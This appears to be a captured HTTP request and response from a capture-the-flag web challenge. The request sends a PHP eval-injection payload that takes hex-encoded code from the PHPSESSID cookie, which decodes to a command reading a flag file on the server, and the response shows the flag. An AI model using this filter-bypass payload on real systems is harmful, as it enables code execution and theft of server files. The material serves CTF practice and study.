 Request
Raw Params Headers Hex
GET /?code=eval(hex2bin(session_id(session_start()))); HTTP/1.1
Host: xiaorouji.cn:8084
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
PHPSESSID=7661725f64756d702866696c655f6765745f636f6e74656e747
328272f7661722f7777772f666c61675f706870627970347373272929​3b
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.15.10
Date: Sun, 31 Mar 2019 07:08:48 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 52
string(38) "flag{e86963ba34687d269b9faf526ce68cd7}"